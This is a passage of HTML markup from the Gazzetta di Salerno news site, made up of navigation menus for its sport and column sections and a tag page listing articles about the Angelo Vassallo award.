                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Premio angelo vassallo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: premio angelo vassallo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-la-sesta-edizione/"  rel="bookmark" class="td-image-wrap " title="Premio Angelo Vassallo, la sesta edizione" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/10/Fondazione-FAV-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Premio Angelo Vassallo, la sesta edizione" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-la-sesta-edizione/"  rel="bookmark" title="Premio Angelo Vassallo, la sesta edizione">Premio Angelo Vassallo, la sesta edizione</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T10:31:22+02:00" >15 Ottobre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-la-sesta-edizione/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-sindaco-pescatore-i-vincitori/"  rel="bookmark" class="td-image-wrap " title="Premio Angelo Vassallo Sindaco Pescatore, i vincitori" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/Premio-Vassallo-324x160.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/Premio-Vassallo-324x160.jpeg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/Premio-Vassallo-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Premio Angelo Vassallo Sindaco Pescatore, i vincitori" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-sindaco-pescatore-i-vincitori/"  rel="bookmark" title="Premio Angelo Vassallo Sindaco Pescatore, i vincitori">Premio Angelo Vassallo Sindaco Pescatore, i vincitori</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-07T11:29:40+02:00" >7 Maggio 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-sindaco-pescatore-i-vincitori/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-va-ad-adolfo-marinangeli-sindaco-di-amandola-e-giorgio-gori-sindaco-di-bergamo/"  rel="bookmark" class="td-image-wrap " title="Premio Angelo Vassallo: va ad Adolfo Marinangeli Sindaco di Amandola e Giorgio Gori &#8211; Sindaco di Bergamo" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/07/vassallo_angelo_fg-324x160.jpg"   alt="" title="Premio Angelo Vassallo: va ad Adolfo Marinangeli Sindaco di Amandola e Giorgio Gori &#8211; Sindaco di Bergamo" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-va-ad-adolfo-marinangeli-sindaco-di-amandola-e-giorgio-gori-sindaco-di-bergamo/"  rel="bookmark" title="Premio Angelo Vassallo: va ad Adolfo Marinangeli Sindaco di Amandola e Giorgio Gori &#8211; Sindaco di Bergamo">Premio Angelo Vassallo: va ad Adolfo Marinangeli Sindaco di Amandola e...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:56:46+02:00" >7 Settembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-va-ad-adolfo-marinangeli-sindaco-di-amandola-e-giorgio-gori-sindaco-di-bergamo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/premio-angelo-vassallo-a-pollica-per-la-cultura-della-legalita-la-seconda-edizione/"  rel="bookmark" class="td-image-wrap " title="Premio Angelo Vassallo a Pollica per la cultura della legalità, la seconda edizione." ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/01/72259718_2769840483066800_7130776185407012864_n-324x160.jpe"   alt="angelo vassallo" title="Premio Angelo Vassallo a Pollica per la cultura della legalità, la seconda edizione." /></a></div>                            </div>
